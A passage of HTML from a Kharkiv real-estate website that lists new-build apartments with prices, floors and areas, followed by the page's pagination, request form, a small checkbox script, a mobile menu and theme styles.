                        <td>3768049</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-150" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/834407/images/min/834407_1.jpg" title="новостройка, Харьков, Журавлевка, Борткевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zhuravlevka-bortkevicha-150" ><h3 class="head3" class="tableh3">Новостройка, харьков, журавлевка, борткевича</h3></a><div class="mobcen"><div class="dollcen">$43500</div><div class="uacen">1827000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zhuravlevka-834407-3147novostroyka-harkov-zhuravlevka-111">1 827 000</br>($43 500)</td><td>3 / 9</td><td>39 / 15 / 12</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3768049" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3768049"
                                   value="3768049">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3768049&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3768825">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zashhitnikov-ukrainyi-metro-73">новостройка, Харьков, Защитников Украины метро</a></td-->
                        <td>3768825</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zashhitnikov-ukrainyi-metro-73" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/838853/images/min/838853_1.jpg" title="новостройка, Харьков, Защитников Украины метро" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zashhitnikov-ukrainyi-metro-73" ><h3 class="head3" class="tableh3">Новостройка, харьков, защитников украины метро</h3></a><div class="mobcen"><div class="dollcen">$20000</div><div class="uacen">840000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-zashhitnikov-ukrainyi-metro-838853-3147">840 000</br>($20 000)</td><td>5 / -</td><td>29 / 1 / 1</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3768825" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3768825"
                                   value="3768825">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3768825&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3768878">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-pavlova-242">новостройка, Харьков, Салтовка, Академика Павлова</a></td-->
                        <td>3768878</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-pavlova-242" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/825144/images/min/825144_1.jpg" title="новостройка, Харьков, Салтовка, Академика Павлова" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-akademika-pavlova-242" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, академика павлова</h3></a><div class="mobcen"><div class="dollcen">$19800</div><div class="uacen">831000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-520m-r-825144-3147novostroyka-harkov-saltovka-379">831 000</br>($19 800)</td><td>4 / 5</td><td>26 / 17 / 5</td><td>0</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3768878" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3768878"
                                   value="3768878">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3768878&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3770674">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-bukovaya">новостройка, Харьков, Алексеевка, Буковая</a></td-->
                        <td>3770674</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-bukovaya" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/881286/images/min/881286_1.jpg" title="новостройка, Харьков, Алексеевка, Буковая" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-alekseevka-bukovaya" ><h3 class="head3" class="tableh3">Новостройка, харьков, алексеевка, буковая</h3></a><div class="mobcen"><div class="dollcen">$27600</div><div class="uacen">1159000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-alekseevka-881286-1525novostroyka-harkov-alekseevka-105">1 159 000</br>($27 600)</td><td>4 / 8</td><td>40 / 27 / 10</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3770674" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3770674"
                                   value="3770674">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3770674&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3771187">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-novyie-doma-lva-landau-pr-48">новостройка, Харьков, Новые Дома, Льва Ландау пр.</a></td-->
                        <td>3771187</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-novyie-doma-lva-landau-pr-48" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/881414/images/min/881414_1.jpg" title="новостройка, Харьков, Новые Дома, Льва Ландау пр." /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-novyie-doma-lva-landau-pr-48" ><h3 class="head3" class="tableh3">Новостройка, харьков, новые дома, льва ландау пр.</h3></a><div class="mobcen"><div class="dollcen">$58000</div><div class="uacen">2436000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-novyie-doma-881414-2795novostroyka-harkov-novyie-doma-164">2 436 000</br>($58 000)</td><td>9 / 9</td><td>97 / 65 / 14</td><td>2</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3771187" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3771187"
                                   value="3771187">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3771187&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3771548">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zashhitnikov-ukrainyi-metro-geroev-harkova-pr-t-8">новостройка, Харьков, Защитников Украины метро, Героев Харькова пр-т</a></td-->
                        <td>3771548</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zashhitnikov-ukrainyi-metro-geroev-harkova-pr-t-8" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/872471/images/min/872471_1.jpg" title="новостройка, Харьков, Защитников Украины метро, Героев Харькова пр-т" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-zashhitnikov-ukrainyi-metro-geroev-harkova-pr-t-8" ><h3 class="head3" class="tableh3">Новостройка, харьков, защитников украины метро, героев харькова пр-т</h3></a><div class="mobcen"><div class="dollcen">$22000</div><div class="uacen">924000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-dom-zashhitnikov-ukrainyi-metro-872471-3179dom-harkov-zashhitnikov-ukrainyi-metro-metro-zashhitnikov-ukrainyi-ploshhad-vosstaniya-12">924 000</br>($22 000)</td><td>3 / 4</td><td>19 / 14 / 5</td><td>0</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3771548" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3771548"
                                   value="3771548">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3771548&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3772133">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-novyie-doma-165">новостройка, Харьков, Новые Дома</a></td-->
                        <td>3772133</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-novyie-doma-165" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/881556/images/min/881556_1.jpg" title="новостройка, Харьков, Новые Дома" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-novyie-doma-165" ><h3 class="head3" class="tableh3">Новостройка, харьков, новые дома</h3></a><div class="mobcen"><div class="dollcen">$109999</div><div class="uacen">4619000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-novyie-doma-881556-2811">4 619 000</br>($109 999)</td><td>9 / -</td><td>90 / 50 / 16</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3772133" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3772133"
                                   value="3772133">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3772133&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class="bac_fon table-line" id="id_3782654">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-staraya-saltovka-saltovskoe-shosse-168">новостройка, Харьков, Старая салтовка, Салтовское шоссе</a></td-->
                        <td>3782654</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-staraya-saltovka-saltovskoe-shosse-168" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/884883/images/min/884883_1.jpg" title="новостройка, Харьков, Старая салтовка, Салтовское шоссе" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-staraya-saltovka-saltovskoe-shosse-168" ><h3 class="head3" class="tableh3">Новостройка, харьков, старая салтовка, салтовское шоссе</h3></a><div class="mobcen"><div class="dollcen">$35000</div><div class="uacen">1470000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-staraya-saltovka-884883-2567novostroyka-harkov-staraya-saltovka-47">1 470 000</br>($35 000)</td><td>2 / 9</td><td>48 / 25 / 12</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3782654" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3782654"
                                   value="3782654">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3782654&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                        <tr class=" table-line" id="id_3783143">
                        <!--td><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kozakevicha-58">новостройка, Харьков, Салтовка, Козакевича</a></td-->
                        <td>3783143</td><td width="12%"><a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kozakevicha-58" ><img class="img_search_min" src="https://kvartal.ua/ekr/img/upload/newbuild/885002/images/min/885002_1.jpg" title="новостройка, Харьков, Салтовка, Козакевича" /></a> </a></td><td width="40%"><div class="obj-title">  <a href="https://kvartal.ua/novostrojki/novostroyka-harkov-saltovka-kozakevicha-58" ><h3 class="head3" class="tableh3">Новостройка, харьков, салтовка, козакевича</h3></a><div class="mobcen"><div class="dollcen">$27000</div><div class="uacen">1134000 грн.</div></div></div></td><td width="15%"><input type="hidden" id="temp1" value="888prodam-novostroyku-519m-r-885002-104novostroyka-harkov-saltovka-304">1 134 000</br>($27 000)</td><td>9 / 9</td><td>36 / 1 / 1</td><td>1</td><td>-</td>                                                <!--td><a href="#"><img src="img/butt_09.gif" alt="plan"></a></td-->
                        <td>
                            <input name="post__in[]" rel="post_id3783143" type="checkbox"
                                   title="Кнопка создания заявки находится справа вверху"
                                   class="list_id post_id3783143"
                                   value="3783143">
                        </td>
                        <!-- <td>
                <a class="print-x" href="https://kvartal.ua/pechat?post_id=3783143&per_page=post" target="_blank" title="Печать - Щелкните на этом значке, чтобы <b>печатать</b> данный вариант."></a>
            </td>-->
                    </tr>
                                                </table>
                <div class="navigation_poisk">
        <div class="fll">
            <form action="https://kvartal.ua/pechat" method="post"
                  target="blank" class="inline">
                <a href="javascript:void(0)" onclick="jQuery(this).parents('form').submit()">[&nbsp;&nbsp;<img
                            src="https://kvartal.ua/wp-content/plugins/custom-meta/externals/images/butt_03.gif"
                            alt="print">&nbsp;&nbsp;Печать страницы ]</a>
                <input type="hidden" name="per_page" value="current_page">
            </form>
            <nav id="nav-search" class="nav-custom-meta"><div class='navig1'>
<a href='/novostroyki-kharkov/' class='page smaller'>1</a><a href='/novostroyki-kharkov/page/2' class='page smaller'>2</a><span class='current'>3</span><a href='/novostroyki-kharkov/page/4' class='page larger'>4</a><a href='/novostroyki-kharkov/page/5' class='page larger'>5</a><a href='/novostroyki-kharkov/page/6' class='page larger'>6</a><a href='/novostroyki-kharkov/page/7' class='page larger'>7</a><a href='/novostroyki-kharkov/page/69' class='last'>последняя ></a>
</div></nav>        </div>
        <div class="center_nav">
            <span>Найдено вариантов:</span>
            <a class="number">1711</a>
            <!--a href="#">&nbsp;&nbsp[ Новый поиск ]</a-->
            <form action="https://kvartal.ua/pechat" method="post"
                  target="blank" class="inline">
                <a href="javascript:void()" onclick="jQuery(this).parents('form').submit()">[&nbsp;&nbsp;<img
                            src="https://kvartal.ua/wp-content/plugins/custom-meta/externals/images/butt_03.gif"
                            alt="print">&nbsp;&nbspПечать всего результата поиска ]</a>
                <input type="hidden" name="per_page" value="all">
            </form>
                            <script type="text/javascript">
                    jQuery('document').ready(function () {
                        jQuery('.list_id').unbind('click').click(function () {
                            if (jQuery(this).is(':checked')) {
                                jQuery(this).clone().insertAfter('.insert-after');
                            } else {
                                jQuery('.form_list_id .' + jQuery(this).attr('rel')).remove();
                            }
                        })
                        jQuery('#operation').val(jQuery('#kvartira-tax').text());
                    })
                </script>
                <form action="https://kvartal.ua/zayavka-na-pokupku-kvartiryi-v-harkove" method="post"
                      target="blank" class="inline form_list_id">
                    <input class="sub2 flr" type="button"
                           style="font-weight: 600;  background:linear-gradient(to bottom, #5cc5ff, #467cc8); !important;<!--float: right;-->"
                           name="objs-request-do" value="Оформить заявку">
                    <div style="display: none;">
                        <div class="insert-after">
                        </div>
                    </div>
                    <input type="hidden" name="operation" id="operation" value="">
                </form>
                    </div>
    </div>
    <br><br>
        </div>
        <input type="hidden" id="tpp" name="tpp" value="novostrojki">
    <input type="hidden" id="bzn" name="bzn" value="">
    </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                                    </div>
                    </div>

    </div>
	</div>


		<!-- BEGIN MENU BUTTON -->

		<div class="taptap-menu-button-wrapper taptap-right">
							<div class="taptap-menu-button-three">
					<div class="taptap-menu-button-three-middle"></div>
				</div>
					</div>
		<!-- END MENU BUTTON -->

		<!-- BEGIN SEARCH BUTTON -->
						<!-- END SEARCH BUTTON -->
		
		<!-- BEGIN SEARCH FORM -->
		<div class="taptap-search-wrapper">
				<!-- BEGIN SEARCH FORM CLOSE ICON -->
				<div class="taptap-search-close-icon">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">
					<path d="M9.016,40.837c0.195,0.195,0.451,0.292,0.707,0.292c0.256,0,0.512-0.098,0.708-0.293l14.292-14.309
						l14.292,14.309c0.195,0.196,0.451,0.293,0.708,0.293c0.256,0,0.512-0.098,0.707-0.292c0.391-0.39,0.391-1.023,0.001-1.414
						L26.153,25.129L40.43,10.836c0.39-0.391,0.39-1.024-0.001-1.414c-0.392-0.391-1.024-0.391-1.414,0.001L24.722,23.732L10.43,9.423
						c-0.391-0.391-1.024-0.391-1.414-0.001c-0.391,0.39-0.391,1.023-0.001,1.414l14.276,14.293L9.015,39.423
						C8.625,39.813,8.625,40.447,9.016,40.837z">
					</svg>
				</div>
				<!-- END SEARCH FORM CLOSE ICON -->
			
				<form method="get" id="searchform" action="https://kvartal.ua/">
					<input type="text" name="s" id="s" placeholder="type search term...">
				</form>
		</div>
		<!-- END SEARCH FORM -->

		<!-- BEGIN LOGO -->
					<div class="taptap-logo-wrapper taptap-left">
							
					<!-- BEGIN LOGO IMAGE -->
					<div class="taptap-logo-image">
						<a href="https://kvartal.ua/" title="Недвижимость Харькова" rel="home"><img src="https://kvartal.ua/wp-content/uploads/2015/07/logo7.png" alt="Недвижимость Харькова"></a>
					</div>
					<div class="sb-buttons">
						<div class="sb-buy">
							<a href="/kupit-kvartiru" title="Купить квартиру или дом в Харькове"></a>
						</div>
						<div class="sb-sell">
							<a href="/zayavka-na-prodazhu-kvartiryi-v-harkove" title="Продать квартиру (дом) в Харькове"></a>
						</div>
					</div>
					</div>
					<!-- END LOGO IMAGE -->
			
							</div>
				<!-- END LOGO -->
		
		<!-- BEGIN HEADER BACKGROUND -->
					<div class="tap-tap-header 	">
			</div>
				<!-- END HEADER BACKGROUND -->
		
		<!-- BEGIN MENU BACKGROUND COLOR -->
		<div class="taptap-background-color">
		</div>
		<!-- END MENU BACKGROUND COLOR -->
		
		<!-- BEGIN MENU BACKGROUND IMAGE -->
				<!-- END MENU BACKGROUND IMAGE -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="taptap-main-wrapper">
			<div class="taptap-main-inner">
				<div class="taptap-main">
					<div class="taptap-main-inner-inner">
						<!-- BEGIN HEADING -->
						<div class="taptap-heading">
													</div>
						<!-- END HEADING -->
						
						<!-- BEGIN SUBHEADING -->
						<div class="taptap-subheading">
													</div>
						<!-- END SUBHEADING -->
						
						<!-- BEGIN IMAGE -->
												<!-- END IMAGE -->
						
						<!-- BEGIN MENU -->
												<div class="taptap-by-bonfire"><ul id="menu-mobilnoe-menyu" class="menu"><li id="menu-item-1282304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">КУПИТЬ<div class="taptap-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-1282301" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/kvartiry-kharkov">КВАРТИРУ<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1282299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/gostinki-kharkov">КОМНАТУ (ГОСТИНКУ)<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1282300" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/dom-kharkov">ДОМ<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1282298" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/kupit-uchastok-v-harkove">УЧАСТОК<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-3570161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/novostroyki-kharkov">НОВОСТРОЙКУ<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1564719" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/kommercheskaya-nedvizhimost-v-kharkove">КОММЕРЧЕСКУЮ НЕДВИЖИМОСТЬ<div class="taptap-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-1282309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">ЗАЯВКА<div class="taptap-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-1282310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/zayavka-na-prodazhu-kvartiryi-v-harkove">НА ПРОДАЖУ<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1282311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/zayavka-na-pokupku-kvartiryi-v-harkove">НА ПОКУПКУ<div class="taptap-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-1282313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/otsenka">ОЦЕНКА<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-1282321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">ВАЖНАЯ ИНФОРМАЦИЯ<div class="taptap-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-1282308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/nashi-filialyi">НАШИ ФИЛИАЛЫ<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1282302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/eto-nuzhno-znat-pri-pokupke-nedvizhimosti">ПРИ ПОКУПКЕ<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-1282303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/eto-nuzhno-znat-pri-prodazhe-nedvizhimosti">ПРИ ПРОДАЖЕ<div class="taptap-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-1671975" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://kvartal.ua/ekr">ЭКР<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-1282325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kvartal.ua/tipovyie-planyi-kvartir">ТИПОВЫЕ ПЛАНЫ КВАРТИР<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-3237257" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/news">НОВОСТИ<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-3237258" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/poleznoe">ПОЛЕЗНОЕ<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-1282324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://board.kvartal.ua/">ДОСКА ОБЪЯВЛЕНИЙ<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-1771736" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/vacancies">Вакансии(Работа риэлтором)<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-3493709" class="menu-item menu-item-type-post_type menu-item-object-usefull"><a href="https://kvartal.ua/usefull/telegram-bot-po-nedvizhimosti-harkova">Телеграм бот по недвижимости Харькова<div class="taptap-menu-item-description"></div></a></li>
<li id="menu-item-3307534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Язык сайта<div class="taptap-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-3307535" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://kvartal.ua/uk/">Українська<div class="taptap-menu-item-description"></div></a></li>
	<li id="menu-item-3307536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://kvartal.ua/">Русский<div class="taptap-menu-item-description"></div></a></li>
</ul>
</li>
</ul></div>						<!-- END MENU -->
					</div>
				</div>
			</div>
		</div>
		<!-- END MAIN WRAPPER -->

	
		<!-- BEGIN CUSTOM COLORS (WP THEME CUSTOMIZER) -->
		<!-- menu button + logo + header -->
																														<!-- headings -->
						<!-- menu + submenu -->
																<!-- menu description -->
				<!-- background -->
		
		<style type="text/css">
		/**************************************************************
		*** CUSTOM COLORS
		**************************************************************/		
		/* menu button opacity */
		.taptap-menu-button-wrapper { opacity:; }
		/* menu button */
		.taptap-menu-button:after,
		.taptap-menu-button:before,
		.taptap-menu-button div.taptap-menu-button-middle:before,
		.taptap-menu-button div.taptap-menu-button-middle:after,
		.taptap-menu-button-three:after,
		.taptap-menu-button-three:before,
		.taptap-menu-button-three div.taptap-menu-button-three-middle:before { background-color:#1d8769; }
		/* menu button (if menu opened) */
		.taptap-menu-active .taptap-menu-button:after,
		.taptap-menu-active .taptap-menu-button:before,
		.taptap-menu-active .taptap-menu-button div.taptap-menu-button-middle:before,
		.taptap-menu-active .taptap-menu-button div.taptap-menu-button-middle:after,
		.taptap-menu-active .taptap-menu-button-three:after,
		.taptap-menu-active .taptap-menu-button-three:before,
		.taptap-menu-active .taptap-menu-button-three div.taptap-menu-button-three-middle:before { background-color:#1d8769; }
		/* menu button hover */
		.taptap-menu-button-wrapper-hover-touch .taptap-menu-button:before,
		.taptap-menu-button-wrapper-hover-touch .taptap-menu-button:after,
		.taptap-menu-button-wrapper-hover-touch div.taptap-menu-button-middle:before,
		.taptap-menu-button-wrapper-hover-touch div.taptap-menu-button-middle:after,
		.taptap-menu-button-wrapper-hover-touch .taptap-menu-button-three:after,
		.taptap-menu-button-wrapper-hover-touch .taptap-menu-button-three:before,
		.taptap-menu-button-wrapper-hover-touch .taptap-menu-button-three div.taptap-menu-button-three-middle:before { background-color:#ffffff !important; }
		/* search button */
		.taptap-search-button,
		.taptap-search-button-right { border-color:; }
		.taptap-search-button svg,
		.taptap-search-button-right svg { fill:; }
		.taptap-search-button:hover svg,
		.taptap-search-button-right:hover svg { fill:; }
		/* search button divider */
				.taptap-search-button {
			border-left:none;
			left:61px;
		}
		.taptap-search-button-right {
			border-right:none;
			right:61px;
		}
				
		
		
		/* search form background */
		.taptap-search-wrapper { background-color:; }
		/* search form placeholder */
		#searchform input::-webkit-input-placeholder { color: !important; }
		#searchform input:-moz-placeholder { color: !important; }
		#searchform input::-moz-placeholder { color: !important; }
		#searchform input:-ms-input-placeholder { color: !important; }
		/* search form text */
		.taptap-search-wrapper #searchform input { color:; }
		/* search form close icon */
		.taptap-search-close-icon svg { fill:; }
		/* search form close icon hover */
		.taptap-search-close-icon:hover svg { fill:; }
		/* logo */
		.taptap-logo a { color:#020202; }
		.taptap-logo a:hover { color:; }
		/* header background */
		.tap-tap-header { background-color:#344960; }
		/* headings */
		.taptap-heading { color:; }
		.taptap-subheading { color:#1e1e1e; }
		/* menu + submenu */
		.taptap-by-bonfire ul li a { color:#ffffff; }
		.taptap-by-bonfire ul li a:hover { color:#1d8769; }
		.taptap-by-bonfire .sub-menu a { color:#ffffff; }
		.taptap-by-bonfire .sub-menu a:hover { color:#1d8769; }
		.taptap-by-bonfire .menu li span svg { fill:#ffffff; }
		.taptap-by-bonfire .menu li span:hover svg { fill:#1d8769; }
		.taptap-by-bonfire .menu li span { border-color:#ffffff; }
		/* background */
		.taptap-background-color { background-color:#344960; }
		
		/* push down site by height of menu */
					body { margin-top:67px !important; }
				
		/* background image opacity */
		.taptap-background-image { opacity:; }
		/* background color opacity */
		.taptap-background-color { opacity:0.95; }
		/* header background opacity */
		.tap-tap-header { opacity:0.95; }

		/* heading */
		.taptap-heading {
			font-size:25px;
			letter-spacing:2px;
		}
		/* subheading */
		.taptap-subheading {
			font-size:px;
			letter-spacing:px;
			margin-top:2px;
		}
		/* heading font */
									.taptap-heading {
					font-family:'Roboto Condensed';
					font-weight:400;
				}
							
		
		/* subheading font */
									.taptap-subheading {
					font-family:'Roboto Condensed';
					font-weight:400;
				}
							
		
		/* menu font */
									.taptap-by-bonfire ul li a {
					font-family:'Roboto Condensed';
					font-weight:400;
				}
							

		/* menu */
		.taptap-by-bonfire ul li a {
			font-size:18px;
			letter-spacing:px;
		}
		/* submenu */
		.taptap-by-bonfire .sub-menu a {
			font-size:15px;
			letter-spacing:px;
		}
		/* menu vertical spacing */
		.taptap-by-bonfire ul li a {
			margin-bottom:5px;
		}
		/* sub-menu vertical spacing */
		.taptap-by-bonfire .sub-menu a {
			margin-top:5px;
		}
		/* drop-down arrow position */
		.taptap-by-bonfire .menu li.menu-item-has-children span {
			top:px;
		}
		/* drop-down arrow position (top-level) */
		.taptap-by-bonfire .menu li.menu-item-has-children span {
			top:px;
		}
		/* drop-down arrow position (sub-level) */
		.taptap-by-bonfire .sub-menu li.menu-item-has-children span {
			top:px;
		}
		
		/* menu description */
		.taptap-menu-item-description {
			font-size:px;
			padding-top:px;
			padding-bottom:px;
			line-height:px;
			color:;
		}
		/* menu description font */
					.taptap-menu-item-description {
				font-family:'Roboto Condensed';
				font-weight:400;
			}
		
		/* background pattern */
		
		/* horizontal alignment */
					.taptap-heading,
			.taptap-subheading,
			.taptap-image,
			.taptap-by-bonfire ul li { text-align:left; }
				
		/* vertical alignment */
		
		/* menu animations (top/left/right/bottom/fade) */
					.taptap-background-color {
				opacity:0;
				
